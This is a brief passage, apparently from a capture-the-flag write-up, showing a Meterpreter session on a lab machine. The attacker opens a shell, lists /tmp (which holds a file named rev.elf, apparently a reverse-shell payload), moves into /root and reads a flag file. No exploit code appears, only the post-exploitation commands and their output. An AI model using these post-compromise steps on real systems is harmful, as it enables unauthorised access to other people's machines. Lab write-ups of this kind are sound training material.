 meterpreter > shell
Process 1081 created.
Channel 1 created.
ls
rev.elf
systemd-private-8ea379e7e07b4823b35e6c6a300a4cdb-systemd-logind.service-7vMuqf
systemd-private-8ea379e7e07b4823b35e6c6a300a4cdb-systemd-timesyncd.service-csDQdf
vmware-root_290-868982980
pwd
/tmp
cd /root
ls
flag.txt
cat flag.txt
GENESIS{the_best_s0rt_of_beef}